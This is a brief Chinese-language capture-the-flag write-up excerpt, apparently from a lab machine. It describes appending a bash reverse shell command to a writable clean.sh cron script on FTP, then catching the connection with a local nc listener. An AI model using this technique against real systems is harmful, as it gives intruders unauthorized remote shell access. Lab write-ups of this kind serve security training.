 突然想到,說不定 ftp 上面的 clean.sh是一個 cron job- 我們既然有讀寫的權限,可以在上面戳個 reverse shell 再傳上去 echo bash -c "'bash -i >& /dev/tcp /10.13.21.55/7877 0>&1'" >> clean.sh- 本地端開 nc 來接成功接上ㄌ-